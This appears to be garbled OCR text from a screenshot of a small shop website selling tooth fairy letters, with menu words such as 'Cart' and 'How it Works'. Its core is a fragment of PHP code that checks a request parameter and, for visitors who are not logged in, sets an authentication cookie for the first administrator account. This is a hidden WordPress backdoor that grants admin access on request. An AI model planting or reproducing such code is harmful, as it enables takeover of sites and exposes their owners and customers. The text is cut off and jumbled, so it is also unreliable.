
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'adm
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
th Fairy Letters
How it Works
Cart
How to Han
Package